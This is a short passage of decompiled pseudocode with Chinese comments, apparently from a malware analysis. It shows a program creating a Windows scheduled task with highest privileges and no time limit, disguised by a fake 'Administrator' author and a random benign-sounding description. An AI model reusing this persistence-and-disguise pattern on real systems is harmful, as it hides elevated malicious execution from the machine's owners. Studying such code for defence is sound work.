 if ( pITaskServiceVtbl->NewTask(pITaskService, 0, &pITaskDefinition) >= 0 )// 创建任务定义对象来创建任务
{
pIRegistrationInfo = 0;
LOBYTE(v34) = 14;
if ( pITaskDefinition->lpVtbl->get_RegistrationInfo(pITaskDefinition, &pIRegistrationInfo) >= 0// 设置注册信息
&& pIRegistrationInfo->lpVtbl->put_Author(pIRegistrationInfo, L"Administrator") >= 0 )// 设置作者信息
{
v5 = L"Empower your business with our software's seamless automation and data analysis capabilities.";
v6 = sub_2AC2EAA(); // 生成随机索引，根据索引查找字符串列表生成随机描述信息
Block = v6;
if ( v6 )
v5 = v6;
if ( pIRegistrationInfo->lpVtbl->put_Description(pIRegistrationInfo, v5) >= 0 )
{
if ( Block )
j_j__free(Block);
pIPrincipal = 0;
LOBYTE(v34) = 27;
if ( pITaskDefinition->lpVtbl->get_Principal(pITaskDefinition, &pIPrincipal) >= 0// 设置登录类型和运行权限
&& pIPrincipal->lpVtbl->put_GroupId(pIPrincipal, L"Administrators") >= 0
&& pIPrincipal->lpVtbl->put_LogonType(pIPrincipal, TASK_LOGON_GROUP) >= 0// 设置登录类型
&& pIPrincipal->lpVtbl->put_RunLevel(pIPrincipal, TASK_RUNLEVEL_HIGHEST) >= 0 )// 设置运行权限为最高权限
{
pITaskSettings = 0;
LOBYTE(v34) = 48;
if ( pITaskDefinition->lpVtbl->get_Settings(pITaskDefinition, &pITaskSettings) >= 0// 设置其他信息
&& pITaskSettings->lpVtbl->put_ExecutionTimeLimit(pITaskSettings, L"PT0S") >= 0
&& pITaskSettings->lpVtbl->put_StopIfGoingOnBatteries(pITaskSettings, 0) >= 0
&& pITaskSettings->lpVtbl->put_DisallowStartIfOnBatteries(pITaskSettings, 0) >= 0
&& pITaskSettings->lpVtbl->put_AllowDemandStart(pITaskSettings, -1) >= 0
&& pITaskSettings->lpVtbl->put_StartWhenAvailable(pITaskSettings, 0) >= 0